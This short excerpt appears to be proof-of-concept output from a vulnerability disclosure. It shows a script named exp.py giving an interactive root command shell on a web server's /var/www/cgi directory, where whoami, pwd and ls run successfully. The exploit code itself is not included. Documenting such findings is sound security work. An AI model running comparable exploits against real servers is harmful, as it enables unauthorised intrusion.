 ┌──(root㉿KARLOS)-[~]
└─# python3 exp.py
Your Command: whoami
root
Your Command: pwd
/var/www/cgi
Your Command: ls
Conf
api
dev_guidance
functions
functions_m
global.php
home.php
language
login.php
login_m.php
m
m.php
model
runtime
status.php
template
test.html
test.php
virtual_ip.html